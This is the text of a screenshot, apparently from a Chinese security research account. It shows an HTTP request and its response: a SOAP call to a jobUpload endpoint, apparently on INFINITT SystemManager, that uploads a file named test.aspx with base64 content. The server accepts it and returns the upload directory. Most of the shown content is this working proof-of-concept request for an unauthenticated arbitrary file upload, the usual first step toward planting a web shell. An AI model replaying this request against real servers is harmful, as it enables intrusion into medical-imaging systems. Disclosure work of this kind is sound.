 请求
美化 Raw Hex U2C \n
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
4 Content-Length: 410
5 Accept-Encoding: gzip, deflate
6 Content-Type: text/xml; charset=utf-8
7 Soapaction: "http://rainier/jobUpload"
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
12 <soap:Body>
13 <jobUpload xmlns="http://rainier">
14 <vcode>
1
</vcode>
15 <subFolder>
</subFolder>
16 <fileName>
test.aspx
</fileName>
17 <bufValue>
dGVzdA==
</bufValue>
18 </jobUpload>
19 </soap:Body>
20 </soap:Envelope>
响应
美化 Raw Hex 页面渲染 U2C \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, no-store, max-age=0,no-cache, must-revalidate,
pre-check=0, post-check=0, max-age=0, s-maxage=0
3 Content-Type: text/xml; charset=utf-8
4 Expires: Fri, 17 May 2024 08:52:21 GMT
5 Set-Cookie: ASP.NET_SessionId=m5sxyjbaa31hmrlw2xdwsqqt; path=/; HttpOnly
SameSite=Lax
6 X-Powered-By: ASP.NET
7 X-XSS-Protection: 1; mode=block
8 X-Frame-Options: SAMEORIGIN
9 X-Robots-Tag: noindex, nofollow
10 X-UA-Compatible: IE=Edge
11 Date: Fri, 17 May 2024 08:53:23 GMT
12 Connection: close
13 Content-Length: 371
14
15 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<jobUploadResponse xmlns="http://rainier">
<jobUploadResult>
C:\INFINITT\SystemManager\1\
</jobUploadResult>
</jobUploadResponse>
</soap:Body>
公众号 · 实战安全研究